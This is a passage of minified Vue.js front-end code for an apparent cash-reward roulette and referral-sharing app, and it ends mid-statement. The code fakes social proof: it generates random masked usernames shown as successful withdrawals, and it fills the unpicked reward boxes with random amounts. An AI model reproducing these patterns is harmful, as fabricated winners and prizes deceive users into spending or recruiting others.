Number.parseFloat((L*(U/100)+$).toFixed(2)).toString()}function y(E){const U=[{max:30,min:10},{max:70,min:40},{max:100,min:50}],L=[];for(;L.length<3;){const C=Math.floor(Math.random()*E.length),J=E[C];L.includes(J)||L.push(J)}const K=U.sort(()=>Math.random()-.5);return L.map((C,J)=>({number:C,money:d(K[J].max,K[J].min)}))}const v=F(!0),b=F([{value:1,show:!1,showMoney:!1,money:""},{value:2,show:!1,showMoney:!1,money:""},{value:3,show:!1,showMoney:!1,money:""},{value:4,show:!1,showMoney:!1,money:""}]),f=F(1),w=setInterval(()=>{f.value++,f.value>4&&(f.value=1)},1500),Q=F(!0),N=async E=>{const U=[1,2,3,4].filter(C=>E!==C),L=y(U);if(v.value=!1,!Q.value)return;Q.value=!1;const K=JSON.parse(JSON.stringify(b.value));if(K.filter(C=>!C.show).length==4)try{if(!o.value)return new Error("activityId is required");const{code:C}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:o.value}});C==="10000"?setTimeout(async()=>{const{code:J,data:R}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");J==="10000"&&(r.onGetLotteryProgress(R),Q.value=!0,setTimeout(()=>{_e("lihe","/svga/lihe.svga")},10),K.map(T=>{T.value===E?(setTimeout(()=>{T.money=Number.parseFloat((Number(R.totalWinAmount)/100).toFixed(2)).toString(),T.showMoney=!0},10),T.show=!0):(L.forEach(M=>{M.number==T.value&&(T.money=M.money)}),setTimeout(()=>{T.showMoney=!0,T.show=!1},1e3))}),b.value=K,setTimeout(()=>{c()},4e3)),J==="70002"&&(r.resetValue(),g.push("/"))},300):(v.value=!0,setTimeout(()=>{h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}}),Q.value=!0},4e3))}catch(C){Q.value=!0,h.show({type:"error",title:m("common.error"),message:m("common.networkErrorRetry"),onConfirm:()=>{g.push("/")}})}};return OA(()=>{}),oi(()=>{clearInterval(w)}),(E,U)=>{const L=FA("lazy");return u(),p("div",Z9,[n("div",q9,[n("div",A7,[k(n("img",e7,null,512),[[L,i(z)("theme1/bigTurntable/cash_title.png")]])]),n("div",t7,[(u(!0),p(Y,null,pA(i(b),K=>(u(),p("div",{key:K.value,class:"item",onClick:$=>N(K.value)},[K.show?(u(),p("div",n7)):k((u(),p("img",a7,null,512)),[[L,i(z)("theme1/bigTurntable/Gift.png")]]),K.showMoney?(u(),p("p",i7,[x(_(K.money)+" ",1),i(s).currencyEnum==="KIDR"||i(s).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])):V("",!0),i(f)==K.value&&i(v)?k((u(),p("img",r7,null,512)),[[L,i(z)("theme1/bigTurntable/hand.png")]]):V("",!0)],8,s7))),128))]),n("p",o7,_(E.$t("turntable.chooseYourReward")),1)])])}}},c7=fA(l7,[["__scopeId","data-v-9b2a1967"]]);const An=e=>(Be("data-v-078fbb65"),e=e(),fe(),e),_7={class:"rules_container"},g7={class:"content_box"},u7={class:"light_box"},m7={class:"time"},h7={class:"Countdown"},p7={style:{display:"flex","align-items":"center"}},v7={class:"block"},d7=An(()=>n("span",{class:"colon"},":",-1)),B7={class:"block"},f7=An(()=>n("span",{class:"colon"},":",-1)),b7={class:"block"},w7=An(()=>n("span",{class:"colon"},":",-1)),y7={class:"block"},C7=An(()=>n("div",{id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},null,-1)),Q7={class:"moeny",style:{direction:"ltr"}},U7=["src"],F7={class:"to"},E7={class:"progress_box"},I7={class:"progress mirror"},k7={class:"progressNum"},T7={__name:"remainTurn",emits:["closeRemain"],setup(e,{emit:A}){const{onShare:t}=et(),s=$A(),a=Kt(),r=jA(),{userInfo:o}=kA(r),l=te(),c=Ss(),{endCycleTime:g,withdrawalConditions:h,totalWinAmount:m,turnDepositId:d,receivePlatformList:y,progressEnum:v}=kA(c),b=A;function f(){b("closeRemain")}const w=X(()=>parseFloat(m.value)>=parseFloat(h.value)&&(v.value=="WAIT_RECEIVED"||v.value=="RECEIVED")),Q=F(0),N=hl(Q,{duration:3e3,transition:pl.easeOutExpo});pe(()=>m.value,C=>{Q.value=parseFloat((parseFloat(C)/parseFloat(h.value)*100).toFixed(2))},{deep:!0});const E=()=>{dt(y.value)?U():v.value=="WAIT_RECEIVED"&&Bt(ge(),y.value,a.showPopup)},U=async()=>{if(v.value=="WAIT_RECEIVED"){const{code:C}=await SA.post("/consumer/activity/receiveReward",{activityTypeEnum:"INVITE_ROULETTE",subActivityTypeEnum:"INVITE_ROULETTE",activityId:d.value,deviceCode:So(),deviceEnum:ge()});C==="10000"&&setTimeout(async()=>{const{code:J,data:R}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");J==="10000"&&(c.onGetLotteryProgress(R),f()),J==="70002"&&(c.resetValue(),l.push("/"))},300),C==="70001"&&(c.resetValue(),f(),l.push("/"))}},L=F(!1),K=async()=>{if(!L.value){L.value=!0;try{await t("navigator","INVITE_ROULETTE","")}catch(C){console.error(C)}finally{await new Promise(C=>setTimeout(C,500)),L.value=!1}}};OA(()=>{c.setEndCycleTime(),_e("jinbi","/svga/jinbi-dui.svga"),Q.value=parseFloat((parseFloat(m.value)/parseFloat(h.value)*100).toFixed(2))});const $=F("");return $.value=o.value.currencyEnum==="KIDR"||o.value.currencyEnum==="KVND"?"k":"",(C,J)=>{const R=Bl,T=wi,M=ii,W=FA("lazy");return u(),p("div",_7,[n("div",g7,[n("div",u7,[n("p",m7,_(C.$t("turntable.withdrawalTimeRemaining")),1),n("p",h7,[P(R,{time:i(g)},{default:rA(aA=>[n("p",p7,[n("span",v7,_(Math.floor(aA.days))+"d",1),d7,n("span",B7,_(aA.hours)+"h",1),f7,n("span",b7,_(aA.minutes)+"m",1),w7,n("span",y7,_(aA.seconds)+"s",1)])]),_:1},8,["time"])]),C7,n("div",Q7,[P(T,{value:Number.parseFloat(i(m)).toString()},null,8,["value"]),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("img",{key:0,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,U7)):V("",!0)]),n("p",F7,_(C.$t("turntable.toWithdrawCollect",{money:Number.parseFloat(i(h)).toString()+i($)})),1)]),n("div",E7,[n("div",I7,[n("div",{class:"progress_active",style:iA(i(bA)("/bigTurntable/progress.png",{width:i(N)+"%"}))},null,4)]),n("p",k7,_(i(Q))+"%",1)]),i(w)?(u(),CA(M,{key:0,class:EA(["btnReceiveAward",i(v)=="RECEIVED"?"disabled":"btnReceiveAward btnPulse"]),onClick:E},{default:rA(()=>[x(_(i(v)=="RECEIVED"?C.$t("turntable.receivedAward"):C.$t("turntable.receiveAward")),1)]),_:1},8,["class"])):V("",!0),n("div",{class:"btn",onClick:K},_(C.$t("turntable.inviteFriendsFreeSpin")),1),k(n("img",{alt:"",class:"close",onClick:f},null,512),[[W,i(z)(`${i(s).theme}/bigTurntable/close1.png`)]])])])}}},H7=fA(T7,[["__scopeId","data-v-078fbb65"]]);const yi=e=>(Be("data-v-dcd8a1d4"),e=e(),fe(),e),S7={class:"nav"},D7={class:"left"},L7={class:"flex_c"},R7={class:"mirror ml-3",alt:""},$7={class:"right"},x7={class:"Countdown"},K7={style:{display:"flex","align-items":"center"}},O7={class:"block"},M7=yi(()=>n("span",{class:"colon"},":",-1)),N7={class:"block"},P7=yi(()=>n("span",{class:"colon"},":",-1)),V7={class:"block"},G7=yi(()=>n("span",{class:"colon"},":",-1)),Y7={class:"block"},W7={class:"moeny",style:{direction:"ltr"}},J7=["src"],X7={class:"cashOut"},j7={key:1,class:"copy-box"},z7={class:"label"},Z7={class:"code"},q7={key:2,class:"free"},AG={key:3,class:"share-box-outer"},eG={key:4,class:"subordinates-list-outer"},tG={class:"subordinates-list"},sG={class:"title"},aG={alt:""},nG={class:"left"},iG={alt:""},rG={class:"right"},oG=Object.assign({name:"BigTurntablePage",inheritAttrs:!1},{__name:"index",props:{isPopupStyle:{type:Boolean,default:!1}},setup(e){const A=e,{t}=PA(),s=$A(),{onGetShareUrl:a}=et(),{setAvailableReceivedRewardOne:r}=At(),{initData:o}=NA(),l=jA(),{userInfo:c}=kA(l),g=Ss(),{totalWinAmount:h,endCycleTime:m,nextTime:d,turnRecordList:y,canLottery:v,progressEnum:b,turnDepositId:f}=kA(g),w=te(),Q=F(""),N=F(window.innerWidth-window.innerWidth/7),E=X(()=>o.activityList.find(B=>B.activityTypeEnum==="INVITE_ROULETTE"&&B.showInActivityEnableEnum==="TRUE")),U=X(()=>E.value&&JSON.parse(E.value.configJson)?JSON.parse(E.value.configJson):{}),L=()=>{window.innerWidth>500?N.value=342:N.value=window.innerWidth-window.innerWidth/7},K=(B,j)=>Math.floor(Math.random()*(j-B+1))+B,$=Array.from({length:10},()=>({name:`****${K(1e3,9999)}`})),C=X(()=>E.value&&E.value.configJson&&JSON.parse(E.value.configJson).inviteText?`${JSON.parse(E.value.configJson).inviteText}:`:""),J=F(!1);function R(){J.value=!1}const T=F(!1);function M(){T.value=!1}const W=F(!1);function aA(){W.value=!1}const dA=F(0),Z=F(!0),sA=async()=>{if(v.value==1&&b.value=="NOT_MEET_CONDITION"&&Z.value){Z.value=!1;const B=setInterval(()=>{dA.value+=360},500);try{if(!f.value)return new Error("activityId is required");const{code:j}=await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"INVITE_ROULETTE",activityId:f.value}});if(j==="10000"){const{code:uA,data:DA}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");await new Promise(BA=>setTimeout(BA,2e3)),clearInterval(B);const MA=(Math.floor(dA.value/360)+1)*360-3*45;dA.value=MA,await new Promise(BA=>setTimeout(BA,2e3)),uA==="10000"&&(g.onGetLotteryProgress(DA),W.value=!0,Z.value=!0),uA==="70002"&&(g.resetValue(),w.push("/"))}else clearInterval(B),Z.value=!0}catch(j){clearInterval(B),Z.value=!0}}else b.value!="NOT_MEET_CONDITION"&&v.value==1&&(W.value=!0)},D=F(0),S=hl(D,{duration:1500,transition:pl.easeOutExpo});function AA(){E.value.id&&(W.value=!0)}function G(){E.value.id&&(J.value=!0)}pe(()=>h.value,B=>{D.value=0,parseFloat(B)<=0&&E.value.id?T.value=!0:parseFloat(B)>0&&E.value.id?T.value?setTimeout(()=>{D.value=parseFloat(B)},4e3):D.value=parseFloat(B):D.value=0},{deep:!0}),pe(()=>b.value,B=>{B=="RECEIVED"&&g.setNextTime()},{deep:!0});const q=X(()=>s.theme==="theme2"?{"border-image-source":"linear-gradient(90deg, rgba(12, 151, 246, 0.5) 0%, #0C97F6 50%, rgba(12, 151, 246, 0.5) 100%)",background:"linear-gradient(90deg, rgba(12, 151, 246, 0.15) 0%, rgba(12, 151, 246, 0.5) 52.5%, rgba(12, 151, 246, 0.15) 100%)"}:{}),mA=X(()=>{var B,j;return(B=U.value)!=null&&B.outFrameUrl?{background:`url(${ce((j=U.value)==null?void 0:j.outFrameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),QA=X(()=>{var B,j,uA,DA;return v.value===1?(B=U.value)!=null&&B.middleButtonUrl?{background:`url(${ce((j=U.value)==null?void 0:j.middleButtonUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:bA("/bigTurntable/point1.png"):(uA=U.value)!=null&&uA.middleButtonNoChancesUrl?{background:`url(${ce((DA=U.value)==null?void 0:DA.middleButtonNoChancesUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:bA("/bigTurntable/point0.png")}),UA=X(()=>{var B,j;return(B=U.value)!=null&&B.backgroundUrl?{background:`url(${ce((j=U.value)==null?void 0:j.backgroundUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"auto 100%",backgroundPosition:"50% 0%"}:bA("/bigTurntable/turn_box_bg.png",{backgroundSize:"auto 100%",backgroundPosition:"50% 0%"})}),I=X(()=>{var B,j;return(B=U.value)!=null&&B.frameUrl?{background:`url(${ce((j=U.value)==null?void 0:j.frameUrl)})`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"}:{}}),H=X(()=>{var B,j;return(B=U.value)!=null&&B.backgroundColorUrl?{background:`url(${ce((j=U.value)==null?void 0:j.backgroundColorUrl)})`,backgroundRepeat:"no-repeat"}:{}}),eA=async()=>{var B;if(r("INVITE_ROULETTE"),L(),window.addEventListener("resize",L),Q.value=await a("INVITE_ROULETTE"),E.value&&E.value.id)try{if(!((B=c.value)!=null&&B.id))return;setTimeout(async()=>{const{code:j,data:uA}=await SA.get("/consumer/activity/activityInviteRulette/getLotteryProgress");j==="10000"&&(g.onGetLotteryProgress(uA),parseFloat(uA.totalWinAmount)<=0?T.value=!0:parseFloat(uA.totalWinAmount)>0&&(D.value=parseFloat((Number(uA.totalWinAmount)/100).toFixed(2)))),j==="70002"&&(g.resetValue(),w.push("/"))},300)}catch(j){T.value=!0}else xa({message:t("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:t("home.confirm")}).then(()=>{w.push("/")})};return Ne(async()=>{eA()}),OA(async()=>{eA()}),(B,j)=>{const uA=Oa,DA=Ze,re=ci,MA=li,BA=Bl,zA=wi,be=Za,ue=FA("lazy"),we=FA("shrink-on-click");return u(),p(Y,null,[n("div",GU({class:["big-turntable-page",{"in-popup":A.isPopupStyle}]},B.$attrs),[n("div",{class:"big_turntable_container",style:iA(VA(VA({},i(bA)("/bigTurntable/turn_bg.png",{backgroundSize:A.isPopupStyle?"100% 120%":"100% 100%",backgroundPosition:"top center"})),i(H)))},[A.isPopupStyle?V("",!0):(u(),CA(uA,{key:0})),n("div",S7,[n("div",D7,[A.isPopupStyle?V("",!0):(u(),CA(DA,{key:0,class:"backIcon mirror",icon:i(ee)("nav-back"),"w-26":"","h-26":"",onClick:j[0]||(j[0]=tA=>i(w).go(-1))},null,8,["icon"])),P(MA,{vertical:"","show-indicators":!1,class:"notify_box",style:iA(i(q)),autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:rA(()=>[(u(!0),p(Y,null,pA(i($),(tA,O)=>(u(),CA(re,{key:O},{default:rA(()=>[n("div",L7,[k(n("img",R7,null,512),[[ue,i(z)(`${i(s).theme}/bigTurntable/notify.png`)]]),n("p",null,_(i($U)(tA.name))+" "+_(B.$t("turntable.successfullyWithdrawa")),1)])]),_:2},1024))),128))]),_:1},8,["style"])]),n("div",$7,[k(n("img",{alt:"",onClick:G},null,512),[[we],[ue,i(z)(`${i(s).theme}/bigTurntable/why.png`)]]),k(n("img",{alt:"",onClick:j[1]||(j[1]=tA=>i(w).push("/main/balanceDetails?subTradeTypeEnum=ACTIVITY_INVITE_ROULETTE_REWARD"))},null,512),[[we],[ue,i(z)(`${i(s).theme}/deposit/history_icon.png`)]])])]),n("div",x7,[x(_(B.$t("turntable.myAmount"))+" [ ",1),P(BA,{time:i(m)},{default:rA(tA=>[n("p",K7,[n("span",O7,_(Math.floor(tA.days))+"d",1),M7,n("span",N7,_(tA.hours)+"h",1),P7,n("span",V7,_(tA.minutes)+"m",1),G7,n("span",Y7,_(tA.seconds)+"s",1)])]),_:1},8,["time"]),x(" ] ")]),n("div",W7,[i(E)&&i(E).id&&parseFloat(i(h))<=0?(u(),CA(zA,{key:0,value:0})):(u(),CA(zA,{key:1,value:Number.parseFloat(i(S).toFixed(2)).toString()},null,8,["value"])),i(c).currencyEnum==="KIDR"||i(c).currencyEnum==="KVND"?(u(),p("img",{key:2,src:i(z)(`${i(s).theme}/earn/K.png`),alt:"",class:"k"},null,8,J7)):V("",!0)]),n("div",X7,[k((u(),p("div",{class:"btnPulse",onClick:AA},[x(_(B.$t("turntable.receiveAward")),1)])),[[we]])]),n("div",{class:"light_bg",style:iA({width:"100%",height:N.value*1.2+"px"})},[n("div",{class:"turn_box",style:iA(VA({width:"100%",height:N.value*1.16+"px"},i(UA)))},[n("div",{class:"turn",style:iA(VA({width:N.value*.89+"px",height:N.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%)",top:N.value*.08+"px"},i(I)))},null,4),n("div",{class:"turnTable",style:iA(VA({width:N.value*.89+"px",height:N.value*.89+"px",position:"absolute",left:"50%",transform:"translateX(-50%) rotate("+dA.value+"deg)",top:N.value*.08+"px"},i(mA)))},null,4),n("div",{class:"point",style:iA(VA({width:N.value*.28+"px",height:N.value*.34+"px",marginTop:-N.value*.2+"px"},i(QA))),onClick:sA},null,4)],4)],4),A.isPopupStyle?(u(),p("div",j7,[n("span",z7,_(B.$t("turntable.myInvitationCode")),1),n("span",Z7,_(i(c).referCode),1),k(n("img",{class:"copy-btn",alt:"",onClick:j[2]||(j[2]=tA=>i(Tt)(i(c).referCode))},null,512),[[we],[ue,i(z)(`${i(s).theme}/activity/Copy.png`)]])])):V("",!0),A.isPopupStyle?V("",!0):(u(),p("div",q7,[n("p",null,_(B.$t("turntable.nextFreeSpin")),1),x(" ： "),P(BA,{time:i(d)},null,8,["time"])])),A.isPopupStyle?V("",!0):(u(),p("div",AG,[P(be,{type:"INVITE_ROULETTE","invite-link":Q.value,"invite-text":i(C)},null,8,["invite-link","invite-text"])])),A.isPopupStyle?V("",!0):(u(),p("div",eG,[n("div",tG,[n("div",sG,[k(n("img",aG,null,512),[[ue,i(z)("theme1/bigTurntable/line.png")]]),x(" "+_(B.$t("turntable.record")),1)]),(u(!0),p(Y,null,pA(i(y),(tA,O)=>(u(),p("div",{key:O,class:"list"},[n("div",nG,[k(n("img",iG,null,512),[[ue,i(z)("theme1/bigTurntable/person.png")]]),x(" "+_(i(Bs)(tA.memberId)),1)]),n("div",rG,[n("p",null,[x(_(tA.amount)+" ",1),i(c).currencyEnum==="KIDR"||i(c).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("p",null,_(tA.createTime),1)])]))),128))])]))],4)],16),(u(),CA(YU,{to:"#app"},[J.value?(u(),CA(z9,{key:0,onCloseRules:R})):V("",!0),T.value?(u(),CA(c7,{key:1,onCloseCash:M})):V("",!0),W.value?(u(),CA(H7,{key:2,onCloseRemain:aA})):V("",!0)]))],64)}}}),lG=fA(oG,[["__scopeId","data-v-dcd8a1d4"]]),FZ=Object.freeze(Object.defineProperty({__proto__:null,default:lG},Symbol.toStringTag,{value:"Module"}));const cG={class:"content_box"},_G={class:"content"},gG={class:"qrcode_box"},uG={class:"left"},mG={class:"img_box"},hG={alt:"",class:"avatar"},pG={alt:"",class:"google"},vG={class:"center"},dG={class:"right"},BG={class:"indicators"},fG={class:"indicators_list"},bG={key:0,alt:""},wG={key:1,alt:""},yG={class:"share_box"},CG={alt:""},QG={alt:""},UG={alt:""},FG=Object.assign({name:"BigTurntableSharePage"},{__name:"index",setup(e){const A=$A(),t=Ss(),{turnDepositData:s}=kA(t),{onGetShareUrl:a}=et(),{isIOS:r,isPWA:o,isAndroidApp:l}=De(),c=F(0),g=[0,1,2,3],h=Z=>{c.value=Z.activeIndex},m=vt.localStorage.get("merchantName")||"",{initData:d}=NA(),y=jA(),{merchantConfigList:v}=d,{userInfo:b,avatarUrl:f}=kA(y),w=Z=>`${z(`${A.theme}${Z}`)}`,Q=X(()=>{try{const Z=v.find(sA=>sA.dictKey=="COPYWRITING_SEO");return JSON.parse(Z.dictValue)[0]}catch(Z){return console.error(Z),{}}});function N(Z){return/\/$/.test(Z)}const E=F(""),U=X(()=>{let Z="",{isIOS:sA,isPWA:D,isAndroid:S,isAndroidApp:AA,isIosApp:G}=De();if(AA||sA&&D||S&&D||G){const q=v.find(mA=>mA.dictKey=="COMMON_APP_INVITE_DOMAIN");Z=q&&q.dictValue&&JSON.parse(q.dictValue)[0].domain?JSON.parse(q.dictValue)[0].domain:window.location.origin}else Z=window.location.origin;return E.value=Z,Z?`${Z}${N(Z)?"":"/"}#/register?referCode=${b.value.referCode}&inviteType=INVITE_ROULETTE`:""}),L=X(()=>s.value&&s.value.configJson&&JSON.parse(s.value.configJson).inviteText?`${JSON.parse(s.value.configJson).inviteText}:`:"");function K(Z){return new URL(z(`${A.theme}/bigTurntable/share${Z+1}.png`),import.meta.url).href}const $=F([]);async function C(){const Z=v.find(sA=>sA.dictKey=="COPYWRITING_SHARE_PICTURE");if(Z)if(JSON.parse(Z.dictValue).length){const sA=JSON.parse(Z.dictValue).sort((D,S)=>D.sort-S.sort);for(const D of sA){const S=await ni(ce(D.imgUrl));D.imgUrl=S}$.value=sA}else $.value=g;else $.value=g}OA(()=>{C()});const J=F(!1);function R(){J.value=!0}async function T(){if(!J.value){console.warn("圖片尚未加載完成，請稍候");return}const Z=document.querySelector(".swiper-slide-active"),sA=await za(Z,{useCORS:!0,ignoreElements:D=>!(D.contains(Z)||Z.contains(D)||D.tagName==="STYLE"||D.tagName==="LINK"||D.getAttribute("data-html2canvas")!=null)});Ha(sA.toDataURL("image/png"))}const M=X(()=>{switch(A.theme){case"theme2":return{background:`url(
          ${z(`${A.theme}/bigTurntable/share_container_bg.png`)}
        )`,backgroundRepeat:"no-repeat",backgroundSize:"100% 100%"};default:return{}}});function W(Z,sA=""){switch(Z){case"FaceBook":Tt(U.value,!1),window.FB?window.FB.ui({method:"share",href:U.value},function(D){console.log(D)}):console.error("Facebook AppID 未配置");break;case"Telegram":Qe(`https://telegram.me/share/url?url=${sA}${encodeURIComponent(U.value)}`);break;case"Instagram":Qe(`https://www.instagram.com/?url=${sA}${encodeURIComponent(U.value)}`);break;case"WhatsApp":Qe(`https://api.whatsapp.com/send?text=${encodeURIComponent(U.value)}`);break;case"Line":Qe(`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(U.value)}`);break;case"X":Qe(`https://twitter.com/intent/tweet?url=${encodeURIComponent(U.value)}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${sA}:${U.value}`)}`;break;case"copy":Tt(U.value);break;case"navigator":navigator.share?navigator.share({title:document.title,text:"",url:U.value}).then(()=>{console.log("分享成功")}).catch(D=>{console.warn("分享被取消或失敗：",D)}):window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(U.value,null,document.title):(console.warn("此裝置不支援原生分享"),Tt(U.value));break}}const aA=F("");async function dA(){try{const sA=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(a("INVITE_ROULETTE"))}`)).json();sA.errorcode?aA.value=a("INVITE_ROULETTE"):aA.value=sA.shorturl}catch(Z){aA.value=a("INVITE_ROULETTE")}}return Ne(()=>{console.log("✅ onActivated:"),dA()}),(Z,sA)=>{const D=ne,S=FA("lazy");return u(),p("div",{class:EA(["share_container",{"android-app":i(l)}]),style:iA(i(M))},[P(D,{"n-title":Z.$t("earn.share"),"is-back-icon":!0},null,8,["n-title"]),n("div",cG,[n("div",_G,[P(i(is),{class:"swiper","space-between":30,"slides-per-view":"auto","centered-slides":!0,"preload-images":!1,onSlideChange:h},{default:rA(()=>[(u(!0),p(Y,null,pA(i($),AA=>(u(),CA(i(ns),{key:AA,class:"slide"},{default:rA(()=>[k(n("img",{class:"picture",alt:"",onLoad:R},null,544),[[S,AA.imgUrl?AA.imgUrl:K(AA)]]),n("div",gG,[n("div",uG,[n("div",mG,[k(n("img",hG,null,512),[[S,i(f)]]),k(n("img",pG,null,512),[[S,i(z)("theme1/earn/google.png")]])]),n("div",vG,[n("p",null,_(i(b).id),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(b).referCode),1)]),n("p",null,"GooglePlay："+_(i(Q).title||i(m)),1)])]),n("div",dG,[P(Qs,{value:i(aA),class:"qrcode"},null,8,["value"])])])]),_:2},1024))),128))]),_:1}),n("div",BG,[n("div",fG,[(u(!0),p(Y,null,pA(i($),(AA,G)=>(u(),p("p",{key:G},[i(c)==G?k((u(),p("img",bG,null,512)),[[S,i(z)(`${i(A).theme}/earn/indicators1.png`)]]):k((u(),p("img",wG,null,512)),[[S,i(z)(`${i(A).theme}/earn/indicators_active1.png`)]])]))),128))])])])]),n("div",yG,[n("div",{class:"item",onClick:sA[0]||(sA[0]=AA=>W("navigator",i(L)))},[n("p",null,[k(n("img",CG,null,512),[[S,w("/earn/share_icon.png")]])]),n("span",null,_(Z.$t("earn.share")),1)]),n("div",{class:"item",onClick:sA[1]||(sA[1]=AA=>T())},[n("p",null,[k(n("img",QG,null,512),[[S,i(z)(`${i(A).theme}/earn/copy_share.png`)]])]),n("span",null,_(Z.$t("earn.savePicture")),1)]),n("div",{class:"item",onClick:sA[2]||(sA[2]=AA=>W("copy",i(L)))},[n("p",null,[k(n("img",UG,null,512),[[S,i(z)(`${i(A).theme}/earn/lj_share.png`)]])]),n("span",null,_(Z.$t("earn.copyLink")),1)])])],6)}}}),EG=fA(FG,[["__scopeId","data-v-ec00ed03"]]),EZ=Object.freeze(Object.defineProperty({__proto__:null,default:EG},Symbol.toStringTag,{value:"Module"}));const Re=e=>(Be("data-v-3f037633"),e=e(),fe(),e),IG={class:"header"},kG={class:"nav"},TG={alt:""},HG={class:"deposite"},SG={class:"complete"},DG={alt:""},LG=Re(()=>n("p",null,"bharat77 successfully withdrawa",-1)),RG={alt:""},$G=Re(()=>n("p",null,"bharat77 successfully withdrawa",-1)),xG={class:"btn_box"},KG={class:"turn_list"},OG={class:"tab"},MG=["onClick"],NG={alt:""},PG=Re(()=>n("p",{class:"mark"},"0",-1)),VG={class:"title"},GG={class:"progress_box"},YG=Re(()=>n("div",{class:"progress"},null,-1)),WG={class:"progress_list",style:{position:"relative","margin-top":"-1.06rem"}},JG=Re(()=>n("div",{class:"item"},[n("p"),n("p"),n("p",null,"₹0"),n("p")],-1)),XG={class:"item",style:{position:"absolute",left:500/1e3*100+"%",top:"0",transform:"translateX(-50%)"}},jG={alt:""},zG={alt:""},ZG=Re(()=>n("p",null,"₹500",-1)),qG=Re(()=>n("p",null,"+1Spin",-1)),AY={class:"item",style:{"margin-left":"-0.31rem"}},eY={alt:""},tY={alt:""},sY=Re(()=>n("p",null,"₹1500",-1)),aY=Re(()=>n("p",null,"+1Spin",-1)),nY=Re(()=>n("p",{class:"go"},"GO",-1)),iY=Re(()=>n("p",{class:"spin"},"Spin*0",-1)),rY=[nY,iY],oY={alt:"",class:"bottom-img"},lY={__name:"index",setup(e){const A=jA(),{balance:t}=kA(A),s=$A(),a=b=>`${z(`${s.theme}${b}`)}`,r=te(),{t:o}=PA(),l=F(1),c={theme1:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg1-f230e7a8.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg2-067b4d76.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg3-c9ab9b4b.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg4-3f677a8b.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point1-56ed08dc.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point2-06d6b3a7.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point3-fe549d0f.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point4-1931551f.png",self.location).href},theme2:{turnBg1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg1-672bdccc.png",self.location).href,turnBg2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg2-dd1ae151.png",self.location).href,turnBg3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg3-51dbe7a1.png",self.location).href,turnBg4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/turn_bg4-9e2f50e2.png",self.location).href,point1:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point1-c51fc917.png",self.location).href,point2:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point2-a938bfa3.png",self.location).href,point3:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point3-b24c0cf5.png",self.location).href,point4:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point4-64453d10.png",self.location).href}},g=[{url:c[s.theme].turnBg1,value:1,pointUrl:c[s.theme].point1,label:o("turntable.upTo")+" 1377"},{url:c[s.theme].turnBg2,value:2,pointUrl:c[s.theme].point2,label:o("turntable.upTo")+" 777"},{url:c[s.theme].turnBg3,value:3,pointUrl:c[s.theme].point3,label:o("turntable.upTo")+" 1777"},{url:c[s.theme].turnBg4,value:4,pointUrl:c[s.theme].point4,label:"Special Wheel"}],h=b=>{l.value=b.activeIndex+1},m=F(null),d=b=>{l.value=b,m.value.slideTo(b-1)},y=b=>{m.value=b};function v(b){return console.log(b),new 